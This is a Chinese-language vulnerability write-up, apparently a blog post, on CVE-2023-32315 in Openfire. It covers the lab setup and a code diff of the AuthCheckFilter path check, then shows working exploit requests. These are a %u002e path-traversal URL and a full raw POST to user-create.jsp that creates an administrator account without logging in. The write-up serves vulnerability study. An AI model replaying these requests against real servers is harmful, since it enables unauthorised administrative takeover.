CVE-2023-32315
环境搭建
- 影响版本:
3.10.0<=Openfire<4.6.8,4.7.0 <=Openfire<4.7.5 - 搭建环境:
Ubuntu18.04,Openfire4.7.3,其他默认内嵌配置- 直接运行bin目录下的可执行文件
./openfire start,就可以参照网上的文章进行初始化配置了
- 直接运行bin目录下的可执行文件
定位filter
下载源码,然后定位web.xml,鉴权的逻辑在
AuthCheckFilter
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15<filter>
<filter-name>AuthCheck</filter-name>
<filter-class>org.jivesoftware.admin.AuthCheckFilter</filter-class>
<init-param>
<param-name>excludes</param-name>
<param-value>
login.jsp,index.jsp?logout=true,setup/index.jsp,setup/setup-*,.gif,.png,error-serverdown.jsp,loginToken.jsp
</param-value>
</init-param>
</filter>
...
<filter-mapping>
<filter-name>AuthCheck</filter-name>
<url-pattern>*.jsp</url-pattern>
</filter-mapping>
漏洞分析
先diff一下
4.7.3和无洞的4.6.8鉴权filter的区别:4.6.8对传入的url进行Unicode解码,然后在进行处理
分析
4.7.3的鉴权逻辑:- 下面两个判断写死的,没有绕过的可能;
- 第一个判断首先要找到exclude配置位置,上面定位的
<init-param>中有,然后根据exclude判断是否有恶意的..存在,也就是目录穿越的恶意url
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25public static boolean testURLPassesExclude(String url, String exclude) {
if (exclude.endsWith("*")) {
if (url.startsWith(exclude.substring(0, exclude.length()-1))) {
// Now make sure that there are no ".." characters in the rest of the URL.
if (!url.contains("..") && !url.toLowerCase().contains("%2e")) {
return true;
}
}
}
else if (exclude.contains("?")) {
if (url.equals(exclude)) {
return true;
}
}
else {
int paramIndex = url.indexOf("?");
if (paramIndex != -1) {
url = url.substring(0, paramIndex);
}
if (url.equals(exclude)) {
return true;
}
}
return false;

}根据diff说明
url在没有Unicode解码的时候,会有被绕过的风险,并且在web.xml的位置是第一个,说明会第一个执行,且前面没有进行过Unicode解码;然后根据第一个判断的结尾要是*,说明exclude选择的是setup/setup-*,构造url:(官方poc)log.jsp不在exclude中且能被访问,就说明了存在权限绕过1
http://192.168.67.174:9090/setup/setup-s/%u002e%u002e/%u002e%u002e/log.jsp
漏洞利用

创建Admin账户访问后台,poc:
1
2
3
4
5
6
7
8
9
10
11POST /setup/setup-/%u002e%u002e/%u002e%u002e/user-create.jsp HTTP/1.1
Cookie: JSESSIONID=node0143yydiecj99r16fbby9vv9lta4.node0; csrf={}
User-Agent:
Accept: */*
Host:
Accept-Encoding: gzip, deflate
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 144
another=a&create=a&username=aizlm&name=asdf&email={}&password=aizlm&passwordConfirm=aizlm&isadmin=true&csrf={}